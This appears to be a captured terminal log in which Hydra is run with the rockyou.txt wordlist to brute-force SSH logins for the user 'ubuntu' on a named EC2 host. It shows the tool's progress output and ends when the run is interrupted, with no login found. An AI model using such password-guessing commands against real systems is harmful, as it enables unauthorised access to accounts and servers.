 ubuntu@ip-10-192-11-213:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-22-167-50.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-09 17:29:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries
 per task
[DATA] attacking ssh://ec2-23-22-167-50.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343664 to do in 970:29h, 16 active
[STATUS] 243.29 tries/min, 1703 tries in 00:07h, 14342700 to do in 982:35h, 16 active
[STATUS] 241.33 tries/min, 3620 tries in 00:15h, 14340783 to do in 990:24h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.